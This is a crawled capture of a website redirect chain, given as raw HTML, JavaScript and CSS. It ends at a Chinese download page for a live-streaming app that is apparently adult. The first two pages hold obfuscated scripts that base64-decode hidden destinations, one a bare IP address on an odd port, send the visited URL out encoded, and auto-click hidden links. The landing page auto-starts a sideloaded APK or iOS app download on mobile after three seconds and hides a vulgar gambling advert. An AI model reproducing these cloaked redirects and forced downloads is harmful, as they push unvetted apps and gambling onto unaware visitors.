

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.951e.tv/
body_size: 312
content:
<html><body><a id="aNcLtPrxvU"></a><script>var l=location,u=new URL(l),r=u.protocol+"//"+u.host+u.pathname,s=window.atob("aHR0cHM6Ly81Mi4xOTUuMTkxLjQ5Ojg4Nw==").replace("*",Math.random().toString(36).slice(2,10))+"/?u="+window.btoa(unescape(encodeURIComponent(r)))+"&p="+window.btoa(unescape(encodeURIComponent(u.pathname+u.search)));(e=document.getElementById("aNcLtPrxvU")).href=s,document.all?e.click():(c=document.createEvent("MouseEvents")).initEvent("click",!0,!0),e.dispatchEvent(c)</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://52.195.191.49:887/?u=aHR0cHM6Ly93d3cuOTUxZS50di8=&p=Lw==
body_size: 263
content:
<a href="" id="baidu"></a><script type="text/javascript">var strU=window.atob("aHR0cHM6Ly9wbXMxaDUubWdsYW5kejFtOC5jYy8=")+"";baidu.href=strU;if(document.all){document.getElementById("baidu").click();}else{var e=document.createEvent("MouseEvents");e.initEvent("click",!0,!0),document.getElementById("baidu").dispatchEvent(e);}</script>


--- FILE ---
content_type: text/html
request_url: https://pms1h5.mglandz1m8.cc/
body_size: 2179
content:
<!DOCTYPE html>
<html lang="zh-cn" style="font-size: 22.08px;">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
  <title>玫瑰直播-官方下载</title>
  <link href="css/index.css" rel="stylesheet">
</head>

<body data="page6">
  <div id="app">
    <div class="page-box donwloads" style="background-image:url(images/bg.abc) ;">
      <div class="wrap">
        <div class="fill"></div>
        <img style="border-radius: 15px;" src="images/meigui_logo.png" class="logo donwloads">
        <div class="fill"></div>
        <div class="title">玫瑰直播</div>
        <div class="fill"></div>
        <img src="images/btn-img01.abc" class="btn-img donwloads">
        <div class="fill-box"></div>
        <!-- 客服 -->
        <a href="https://nnftl30or6.t4pi69o3.com/chatwindow.aspx?siteId=60003899&planId=87c0e6f2-cb7c-44d8-8f09-668dde6dcfda" target="_blank">
          <img src="images/kefu.abc" class="live-kf">
        </a>
        <div class="fill">
        </div>
        <div class="btn-img donwloads">
          <img src="images/btn-app01.abc">
          <img src="images/btn-app02.abc">
        </div>
        <div class="fill"></div>
        <img src="images/btn-text.abc" class="des btn-img donwloads">
        
        <div class="cc-box">
          <div class="cc" style="text-align:center;color:#F0F3F4;">
            <p>软件名称：玫瑰直播｜ 开发者：深圳华翰网络科技有限公司</p>
            <p>登记号：2015SRE005021 ｜ 更新时间：2020年03月</p>
            <p>版本：V2.6.</p>
            <!-- 
            <p>
              <a style="color:#1249D1" href="./privacy.html">隐私政策</a>
              ｜
              <a style="color:#1249D1" href="./permissions.html">申请权限</a>
            </p>
            -->
          </div>
        </div>
        <div
            style="text-align: center;
                  width: 100%;
                  background-color: #281c1e;
                  color: white;
                  font-size:15px;
                  padding-top:10px;
                  padding-bottom:10px;display:none;">打完手枪打完炮，生活还得靠彩票~
            <a href="https://www.36ccu563.cc/?c=2H021&type=NewBET365
            " style="color:red" id="blink">点击这里&gt;&gt;</a>
        </div>                

      </div>

    </div>
  </div>
</body>
<script src="js/jquery-3.5.1.min.js"></script>
<script type="text/javascript" charset="UTF-8" src="js/appinstall_20231021.js"></script>
<script type="text/javascript">
    var ua = navigator.userAgent;
    var isAndroid_a = ua.indexOf("Android") > -1 || ua.indexOf("Adr") > -1; //android终端
    var isiOS_a = !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); //ios终端  
    
    var onreadyState = false;
    var androidAPK = "https://uap.ynhcpf.com/ossapk/2jghnx92a308bc";
    var iosIPA = "https://app3.meiguiapp7.cc/ios_down.html"; 
    var channelCode_str = '';
    var data = AppInstall.parseUrlParams();
    //var data = Ainfiniteactivity.parseUrlParams();
    //new Ainfiniteactivity({
    new AppInstall({
        appKey : "hydwng", 
        server : "https://504h13bbm1ehbx31qvxf.entsbio.com:6443",	
        channelCode:channelCode_str,
        onready : function(res) {
            console.log(channelCode_str+ ' is onready');
            onreadyState = true;
            if(res === false){
                onreadyState = false;
            }
            var m = this;
            $(".donwloads").click(function(){			             
                // layer.msg("您好，已提交下载请求，请稍侯!");      
                m.wakeupOrInstall();                        			   
                return false;
                                
            });

           if (getSystemInfo() == 'android' || getSystemInfo() == 'ios') {
                timer = setTimeout(function() {
                    $(".donwloads")[0].click();
                }, 3000);
           }


        }
    }, data);
    
//---------op拉起---end--------------*/

//==========三方OP异常时切换=====start==================
    $(".donwloads").click(function(){
        console.log(onreadyState);              
        if(!onreadyState){
            console.log('OP失败');            
            if (isiOS_a){   
                window.location.href=iosIPA;                        
                return false;                           
            }else{
                // layer.msg("您好，已提交下载请求，请稍侯!");          
                window.location.href=androidAPK;        //安卓使用渠道包               
                return false;                           
            }
        }   
    }); 
    
//==========三方OP异常时切换=====end==================*/
//

  function getSystemInfo() {
    var us = navigator.userAgent.toLowerCase();
    if ((us.indexOf('android') > -1 || us.indexOf('linux') > -1) || navigator.platform.toLowerCase().indexOf('linux') != -1) {
      return 'android';
    } else if (us.indexOf('iphone') > -1 || us.indexOf('ipad') > -1) {
      return 'ios';
    }
  }



</script>


</html>



--- FILE ---
content_type: text/css
request_url: https://pms1h5.mglandz1m8.cc/css/index.css
body_size: 1082
content:
#app {
  text-align: left;
  color: #343333;
  font-size: 12px;
  line-height: 1.4;
  word-break: break-all;
  overflow: hidden;
  position: absolute;
  top: 0px;
  left: 0px;
  bottom: 0px;
  right: 0px;
}

#app,
body,
html {
  height: 100%;
}

.page-box {
  background-repeat: no-repeat;
  background-position: 0 0;
  background-size: auto 100%;
  height: 100%;
  -webkit-animation: bg-data-v-8175861c 10s linear infinite;
  animation: bg-data-v-8175861c 10s linear infinite;
}

.page-box .wrap {
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  background: rgba(0, 0, 0, 0.3) no-repeat 0 0;
  background-size: 100% 100%;
}

.page-box .live-kf {
  height: 1.5rem;
}

.page-box .cc-box {
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  font-size: 0.55rem;
  height: 4rem;
  color: #fff;
}

.page-box .cc span:last-child {
  margin-left: 0.2rem;
}

.page-box .fill-box {
  height: 0;
  flex-grow: 1;
  height: 1.28rem;
}

.page-box .fill {
  height: 0;
  flex-grow: 1;
}

.page-box .fill:first-child {
  height: 6.19rem;
}

.page-box .fill:nth-child(3) {
  height: 0.6rem;
}

.page-box .fill:nth-child(5) {
  height: 3rem;
}

.page-box .fill:nth-child(7) {
  height: 3.52rem;
}

.page-box .fill:nth-child(9) {
  height: 2.95rem;
}

.page-box .fill:nth-child(11) {
  height: 3.07rem;
}

.page-box img.live-kf {
  height: 1.11rem;
}

.page-box img.live-kf[src=''] {
  opacity: 0;
  height: 0;
}

.page-box img.logo {
  width: 3.65rem;
  flex-shrink: 0;
}

.page-box div.title {
  flex-shrink: 0;
  font-size: 1.05rem;
  font-weight: 700;
  color: #fff;
}

.page-box img.btn-img {
  width: 13.15rem;
  flex-shrink: 0;
  cursor: pointer;
}

.page-box div.btn-img {
  display: flex;
  flex-shrink: 0;
  cursor: pointer;
}

.page-box div.btn-img img {
  width: 3.25rem;
  height: 3.25rem;
}

.page-box div.btn-img img:first-child {
  margin-right: 1.22rem;
}

.page-box img.des {
  width: 13.15rem;
  flex-shrink: 0;
  cursor: pointer;
}

@-webkit-keyframes bg-data-v-8175861c {
  0%,
  to {
    background-position-x: 0;
  }

  50% {
    background-position-x: 100%;
  }
}

@keyframes bg-data-v-8175861c {
  0%,
  to {
    background-position-x: 0;
  }

  50% {
    background-position-x: 100%;
  }
}

body,
html {
  -webkit-touch-callout: none;
  -webkit-text-size-adjust: none;
  -moz-text-size-adjust: none;
  text-size-adjust: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #f2f4f5;
}

a,
body,
center,
cite,
code,
dd,
del,
div,
dl,
dt,
em,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hr,
html,
img,
input,
label,
legend,
li,
mark,
ol,
p,
section,
span,
strong,
textarea,
time,
ul,
var {
  margin: 0;
  border: 0;
  padding: 0;
  font-style: normal;
}

li,
ul {
  list-style: none;
}

b,
strong {
  font-weight: 700;
}

img {
  border: 0;
  vertical-align: top;
}

p {
  margin-top: 0;
  margin-bottom: 0;
}

a {
  text-decoration: none;
  background-color: transparent;
  color: #333;
  cursor: pointer;
}
* {
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
  outline: none;
  margin: 0;
  padding: 0;
}
